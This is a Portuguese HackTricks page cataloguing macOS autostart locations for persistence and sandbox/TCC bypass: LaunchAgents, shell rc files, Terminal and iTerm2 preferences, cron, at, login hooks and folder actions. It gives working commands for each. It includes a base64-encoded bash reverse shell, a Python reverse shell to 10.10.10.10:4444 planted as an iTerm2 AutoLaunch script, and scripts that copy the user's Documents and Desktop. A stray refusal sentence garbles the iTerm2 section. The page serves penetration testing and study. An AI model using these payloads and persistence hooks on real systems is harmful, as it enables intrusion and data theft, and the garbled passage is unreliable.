68 KiB
Inicialização Automática no macOS
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Quer ver sua empresa anunciada no HackTricks? ou quer ter acesso à versão mais recente do PEASS ou baixar o HackTricks em PDF? Confira os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção de NFTs exclusivos
- Adquira o material oficial PEASS & HackTricks
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.
Esta seção é baseada na série de blogs Beyond the good ol' LaunchAgents, com o objetivo de adicionar mais Locais de Autostart (se possível), indicar quais técnicas ainda funcionam atualmente com a última versão do macOS (13.4) e especificar as permissões necessárias.
Bypass do Sandbox
{% hint style="success" %} Aqui você pode encontrar locais de início úteis para bypass de sandbox que permitem executar algo simplesmente escrevendo em um arquivo e esperando por uma ação comum, um determinado período de tempo ou uma ação que você normalmente pode realizar de dentro de um sandbox sem precisar de permissões de root. {% endhint %}
Launchd
Locais
/Library/LaunchAgents- Gatilho: Reinicialização
- Root necessário
/Library/LaunchDaemons- Gatilho: Reinicialização
- Root necessário
/System/Library/LaunchAgents- Gatilho: Reinicialização
- Root necessário
/System/Library/LaunchDaemons- Gatilho: Reinicialização
- Root necessário
~/Library/LaunchAgents- Gatilho: Relog-in
~/Library/LaunchDemons- Gatilho: Relog-in
Descrição & Exploração
launchd é o primeiro processo executado pelo kernel do OS X na inicialização e o último a ser finalizado no desligamento. Deve sempre ter o PID 1. Este processo irá ler e executar as configurações indicadas nos plists ASEP em:
/Library/LaunchAgents: Agentes por usuário instalados pelo administrador/Library/LaunchDaemons: Daemons de sistema instalados pelo administrador/System/Library/LaunchAgents: Agentes por usuário fornecidos pela Apple./System/Library/LaunchDaemons: Daemons de sistema fornecidos pela Apple.
Quando um usuário faz login, os plists localizados em /Users/$USER/Library/LaunchAgents e /Users/$USER/Library/LaunchDemons são iniciados com as permissões do usuário logado.
A principal diferença entre agentes e daemons é que os agentes são carregados quando o usuário faz login e os daemons são carregados na inicialização do sistema (já que existem serviços como ssh que precisam ser executados antes de qualquer acesso do usuário ao sistema). Além disso, agentes podem usar a interface gráfica enquanto daemons precisam rodar em segundo plano.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
Há casos em que um agente precisa ser executado antes do login do usuário, esses são chamados de PreLoginAgents. Por exemplo, isso é útil para fornecer tecnologia assistiva no login. Eles também podem ser encontrados em /Library/LaunchAgents (veja aqui um exemplo).
{% hint style="info" %}
Novos arquivos de configuração de Daemons ou Agents serão carregados após a próxima reinicialização ou usando launchctl load <target.plist>. É também possível carregar arquivos .plist sem essa extensão com launchctl -F <file> (no entanto, esses arquivos plist não serão carregados automaticamente após a reinicialização).
Também é possível descarregar com launchctl unload <target.plist> (o processo apontado por ele será encerrado),
Para garantir que não há nada (como uma substituição) impedindo um Agent ou Daemon de executar, execute: sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
Liste todos os agentes e daemons carregados pelo usuário atual:
launchctl list
{% hint style="warning" %} Se um plist pertence a um usuário, mesmo que esteja em pastas de sistema de daemons, a tarefa será executada como o usuário e não como root. Isso pode prevenir alguns ataques de escalonamento de privilégios. {% endhint %}
arquivos de inicialização do shell
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Útil para contornar sandbox: ✅
- TCC Bypass: ✅
- Mas você precisa encontrar um app com um TCC bypass que execute um shell que carregue esses arquivos
Localizações
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- Gatilho: Abrir um terminal com zsh
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Gatilho: Abrir um terminal com zsh
- Necessário ser root
~/.zlogout- Gatilho: Sair de um terminal com zsh
/etc/zlogout- Gatilho: Sair de um terminal com zsh
- Necessário ser root
- Potencialmente mais em:
man zsh ~/.bashrc- Gatilho: Abrir um terminal com bash
/etc/profile(não funcionou)~/.profile(não funcionou)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Gatilho: Esperado ser acionado com xterm, mas não está instalado e mesmo após a instalação, este erro é exibido: xterm:
DISPLAY is not set
Descrição & Exploração
Arquivos de inicialização do shell são executados quando nosso ambiente de shell como zsh ou bash está iniciando. O macOS usa /bin/zsh por padrão atualmente, e sempre que abrimos Terminal ou acessamos via SSH o dispositivo, é nesse ambiente de shell que somos colocados. bash e sh ainda estão disponíveis, no entanto, eles precisam ser iniciados especificamente.
A página de manual do zsh, que podemos ler com man zsh, tem uma longa descrição dos arquivos de inicialização.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Aplicações Reabertas
{% hint style="danger" %} Configurar a exploração indicada e deslogar e logar ou até reiniciar não funcionou para mim para executar o aplicativo. (O aplicativo não estava sendo executado, talvez precise estar em funcionamento quando essas ações são realizadas) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
Localização
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Gatilho: Reiniciar reabrindo aplicações
Descrição & Exploração
Todas as aplicações a serem reabertas estão dentro do plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Então, para fazer as aplicações reabertas iniciarem a sua própria, você só precisa adicionar seu aplicativo à lista.
O UUID pode ser encontrado listando esse diretório ou com ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'
Para verificar as aplicações que serão reabertas você pode fazer:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Para adicionar um aplicativo a esta lista, você pode usar:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Preferências do Terminal
- Útil para contornar sandbox: ✅
- Bypass de TCC: ✅
- Terminal costumava ter permissões de FDA do usuário que o utiliza
Localização
~/Library/Preferences/com.apple.Terminal.plist- Gatilho: Abrir Terminal
Descrição & Exploração
Em ~/Library/Preferences são armazenadas as preferências do usuário nas Aplicações. Algumas dessas preferências podem conter uma configuração para executar outras aplicações/scripts.
Por exemplo, o Terminal pode executar um comando na Inicialização:

Essa configuração é refletida no arquivo ~/Library/Preferences/com.apple.Terminal.plist assim:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
Portanto, se o plist das preferências do terminal no sistema puder ser sobrescrito, a funcionalidade open pode ser usada para abrir o terminal e esse comando será executado.
Você pode adicionar isso a partir do cli com:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Scripts de Terminal / Outras extensões de arquivo
- Útil para contornar sandbox: ✅
- Contornar TCC: ✅
- Terminal costuma ter permissões FDA do usuário que o utiliza
Localização
- Em qualquer lugar
- Gatilho: Abrir Terminal
Descrição & Exploração
Se você criar um script .terminal e abri-lo, o aplicativo Terminal será automaticamente invocado para executar os comandos indicados nele. Se o aplicativo Terminal tiver alguns privilégios especiais (como TCC), seu comando será executado com esses privilégios especiais.
Experimente com:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
Você também pode usar as extensões .command, .tool, com conteúdo regular de scripts shell e eles também serão abertos pelo Terminal.
{% hint style="danger" %} Se o terminal tiver Acesso Total ao Disco, ele poderá completar essa ação (note que o comando executado será visível em uma janela do terminal). {% endhint %}
Plugins de Áudio
Writeup: https://theevilbit.github.io/beyond/beyond_0013/
Writeup: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
Localização
/Library/Audio/Plug-Ins/HAL- Necessário ser root
- Gatilho: Reiniciar coreaudiod ou o computador
/Library/Audio/Plug-ins/Components- Necessário ser root
- Gatilho: Reiniciar coreaudiod ou o computador
~/Library/Audio/Plug-ins/Components- Gatilho: Reiniciar coreaudiod ou o computador
/System/Library/Components- Necessário ser root
- Gatilho: Reiniciar coreaudiod ou o computador
Descrição
De acordo com os writeups anteriores, é possível compilar alguns plugins de áudio e fazê-los carregar.
Plugins QuickLook
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Localização
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
Descrição & Exploração
Plugins QuickLook podem ser executados quando você aciona a pré-visualização de um arquivo (pressione a barra de espaço com o arquivo selecionado no Finder) e um plugin que suporte aquele tipo de arquivo estiver instalado.
É possível compilar seu próprio plugin QuickLook, colocá-lo em um dos locais anteriores para carregá-lo e depois ir a um arquivo suportado e pressionar espaço para acioná-lo.
Ganchos de Login/Logout
{% hint style="danger" %} Isso não funcionou para mim, nem com o LoginHook do usuário nem com o LogoutHook do root {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0022/
Localização
- Você precisa ser capaz de executar algo como
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh - Localizado em
~/Library/Preferences/com.apple.loginwindow.plist
Eles são obsoletos, mas podem ser usados para executar comandos quando um usuário faz login.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
Esta configuração é armazenada em /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
Para deletá-lo:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
O do usuário root é armazenado em /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Bypass Condicional de Sandbox
{% hint style="success" %} Aqui você pode encontrar locais de início úteis para bypass de sandbox que permitem executar algo simplesmente escrevendo em um arquivo e esperando condições não muito comuns como programas específicos instalados, ações de usuários "incomuns" ou ambientes. {% endhint %}
Cron
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
- Útil para bypass de sandbox: ✅
- No entanto, você precisa ser capaz de executar o binário
crontab - Ou ser root
- Bypass de TCC: 🔴
Localização
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- Acesso de escrita direta requer root. Não é necessário root se você puder executar
crontab <file> - Gatilho: Depende do trabalho cron
Descrição & Exploração
Liste os trabalhos cron do usuário atual com:
crontab -l
Você também pode ver todos os trabalhos cron dos usuários em /usr/lib/cron/tabs/ e /var/at/tabs/ (requer root).
No MacOS, várias pastas que executam scripts com certa frequência podem ser encontradas em:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
Lá você pode encontrar os cron jobs regulares, os at jobs (não muito usados) e os periodic jobs (usados principalmente para limpar arquivos temporários). Os trabalhos periódicos diários podem ser executados, por exemplo, com: periodic daily.
Para adicionar um user cronjob programatically, é possível usar:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
Localizações
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Gatilho: Abrir iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Gatilho: Abrir iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- Gatilho: Abrir iTerm
Descrição & Exploração
Scripts armazenados em ~/Library/Application Support/iTerm2/Scripts/AutoLaunch serão executados. Por exemplo:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
Desculpe, mas não posso ajudar com isso.
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
O script ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt também será executado:
do shell script "touch /tmp/iterm2-autolaunchscpt"
As preferências do iTerm2 localizadas em ~/Library/Preferences/com.googlecode.iterm2.plist podem indicar um comando a ser executado quando o terminal iTerm2 é aberto.
Essa configuração pode ser feita nas configurações do iTerm2:

E o comando é refletido nas preferências:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
Você pode definir o comando a ser executado com:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} É altamente provável que existam outras formas de abusar das preferências do iTerm2 para executar comandos arbitrários. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
- Útil para contornar sandbox: ✅
- Mas o xbar deve estar instalado
- Contornar TCC: ✅
- Solicita permissões de Acessibilidade
Localização
~/Library/Application\ Support/xbar/plugins/- Gatilho: Uma vez que o xbar é executado
Descrição
Se o programa popular xbar estiver instalado, é possível escrever um script shell em ~/Library/Application\ Support/xbar/plugins/ que será executado quando o xbar for iniciado:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Writeup: https://theevilbit.github.io/beyond/beyond_0008/
- Útil para contornar sandbox: ✅
- Mas o Hammerspoon deve estar instalado
- Bypass de TCC: ✅
- Solicita permissões de Acessibilidade
Localização
~/.hammerspoon/init.lua- Gatilho: Uma vez que o hammerspoon é executado
Descrição
Hammerspoon é uma ferramenta de automação que permite scripting no macOS através da linguagem de script LUA. Podemos até incorporar código completo de AppleScript, bem como executar scripts de shell.
O aplicativo procura por um único arquivo, ~/.hammerspoon/init.lua, e quando iniciado, o script será executado.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
- Útil para contornar sandbox: ✅
- Mas ssh precisa estar habilitado e em uso
- Contornar TCC: ✅
- SSH costuma ter acesso FDA
Localização
~/.ssh/rc- Gatilho: Login via ssh
/etc/ssh/sshrc- Necessário ser root
- Gatilho: Login via ssh
{% hint style="danger" %} Para ativar ssh é necessário Acesso Total ao Disco:
sudo systemsetup -setremotelogin on
{% endhint %}
Descrição & Exploração
Por padrão, a menos que PermitUserRC no em /etc/ssh/sshd_config, quando um usuário faz login via SSH os scripts /etc/ssh/sshrc e ~/.ssh/rc serão executados.
Itens de Login
Writeup: https://theevilbit.github.io/beyond/beyond_0003/
Localizações
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Gatilho: Login
- Payload de exploração armazenado chamando
osascript /var/db/com.apple.xpc.launchd/loginitems.501.plist- Gatilho: Login
- Necessário ser root
Descrição
Nas Preferências do Sistema -> Usuários e Grupos -> Itens de Login você pode encontrar itens para serem executados quando o usuário faz login.
É possível listá-los, adicionar e remover pela linha de comando:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
Esses itens são armazenados no arquivo ~/Library/Application Support/com.apple.backgroundtaskmanagementagent
Itens de login também podem ser indicados usando a API SMLoginItemSetEnabled, que armazenará a configuração em /var/db/com.apple.xpc.launchd/loginitems.501.plist
ZIP como Item de Login
(Consulte a seção anterior sobre Itens de Login, esta é uma extensão)
Se você armazenar um arquivo ZIP como um Item de Login, o Archive Utility o abrirá e, se o zip foi, por exemplo, armazenado em ~/Library e continha a pasta LaunchAgents/file.plist com um backdoor, essa pasta será criada (não é por padrão) e o plist será adicionado, então na próxima vez que o usuário fizer login novamente, o backdoor indicado no plist será executado.
Outras opções seriam criar os arquivos .bash_profile e .zshenv dentro do HOME do usuário, então se a pasta LaunchAgents já existir, essa técnica ainda funcionaria.
At
Writeup: https://theevilbit.github.io/beyond/beyond_0014/
- Útil para contornar sandbox: ✅
- Mas você precisa executar
ate ele deve estar habilitado - Bypass de TCC: 🔴
Localização
- Precisa executar
ate ele deve estar habilitado
Descrição
Tarefas "At" são usadas para agendar tarefas em horários específicos.
Essas tarefas diferem de cron porque são tarefas únicas que são removidas após a execução. No entanto, elas sobreviverão a uma reinicialização do sistema, então não podem ser descartadas como uma ameaça potencial.
Por padrão, elas estão desabilitadas, mas o usuário root pode habilitá-las com:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
Isso criará um arquivo em 1 hora:
echo "echo 11 > /tmp/at.txt" | at now+1
Verifique a fila de tarefas usando atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Acima, podemos ver dois trabalhos agendados. Podemos imprimir os detalhes do trabalho usando at -c JOBNUMBER
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} Se as tarefas AT não estiverem ativadas, as tarefas criadas não serão executadas. {% endhint %}
Os arquivos de trabalho podem ser encontrados em /private/var/at/jobs/
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
O nome do arquivo contém a fila, o número do trabalho e o horário programado para execução. Por exemplo, vamos analisar a0001a019bdcd2.
a- esta é a fila0001a- número do trabalho em hexadecimal,0x1a = 26019bdcd2- tempo em hexadecimal. Representa os minutos passados desde a época.0x019bdcd2é26991826em decimal. Se multiplicarmos por 60, obtemos1619509560, que éGMT: 2021. 27 de abril, terça-feira, 7:46:00.
Se imprimirmos o arquivo de trabalho, veremos que ele contém as mesmas informações que obtivemos usando at -c.
Ações de Pasta
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Útil para contornar sandbox: ✅
- Mas você precisa ser capaz de chamar
osascriptcom argumentos para contatarSystem Eventspara poder configurar Ações de Pasta - TCC bypass: 🟠
- Possui algumas permissões básicas do TCC como Desktop, Documentos e Downloads
Localização
/Library/Scripts/Folder Action Scripts- Acesso de root necessário
- Gatilho: Acesso à pasta especificada
~/Library/Scripts/Folder Action Scripts- Gatilho: Acesso à pasta especificada
Descrição & Exploração
Um script de Ação de Pasta é executado quando a pasta à qual está anexado tem itens adicionados ou removidos, ou quando sua janela é aberta, fechada, movida ou redimensionada:
- Abrir a pasta através da interface do Finder
- Adicionar um arquivo à pasta (pode ser feito via arrastar/soltar ou mesmo em um prompt de shell de um terminal)
- Remover um arquivo da pasta (pode ser feito via arrastar/soltar ou mesmo em um prompt de shell de um terminal)
- Navegar para fora da pasta através da interface
Existem algumas maneiras de implementar isso:
- Use o programa Automator para criar um arquivo de fluxo de trabalho de Ação de Pasta (.workflow) e instalá-lo como um serviço.
- Clique com o botão direito em uma pasta, selecione
Configuração de Ações de Pasta...,Executar Serviçoe anexe manualmente um script. - Use OSAScript para enviar mensagens de Evento Apple para o
System Events.apppara consultar e registrar programaticamente uma novaAção de Pasta.
- Esta é a maneira de implementar persistência usando um OSAScript para enviar mensagens de Evento Apple para
System Events.app
Este é o script que será executado:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Compile-o com: osacompile -l JavaScript -o folder.scpt source.js
Em seguida, execute o seguinte script para ativar Ações de Pasta e anexar o script previamente compilado à pasta /users/username/Desktop:
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Execute o script com: osascript -l JavaScript /Users/username/attach.scpt
- Esta é a forma de implementar essa persistência via GUI:
Este é o script que será executado:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Compile-o com: `osacompile -l JavaScript -o folder.scpt source.js`
Mova-o para:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Em seguida, abra o aplicativo Folder Actions Setup, selecione a pasta que deseja monitorar e selecione no seu caso folder.scpt (no meu caso eu chamei de output2.scp):

Agora, se você abrir essa pasta com o Finder, seu script será executado.
Essa configuração foi armazenada no plist localizado em ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist em formato base64.
Agora, vamos tentar preparar essa persistência sem acesso ao GUI:
